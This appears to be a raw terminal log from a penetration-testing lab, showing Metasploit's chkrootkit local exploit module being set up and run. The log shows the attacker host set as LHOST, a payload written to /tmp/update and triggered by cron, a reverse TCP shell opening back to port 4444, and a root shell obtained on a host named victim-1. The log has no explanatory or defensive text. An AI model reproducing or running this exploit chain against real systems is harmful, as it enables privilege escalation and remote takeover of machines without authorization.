 msf5 exploit(unix/local/chkrootkit) > set LHOST 192.124.219.2
LHOST => 192.124.219.2
msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.124.219.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo l1D5wg924jbeNAVk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "l1D5wg924jbeNAVk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 3 opened (192.124.219.2:4444 -> 192.124.219.3:58238) at 2021-11-27 00:33:14 +0000
[+] Deleted /tmp/update
/bin/bash -i
bash: cannot set terminal process group (28): Inappropriate ioctl for device
bash: no job control in this shell
root@victim-1:~#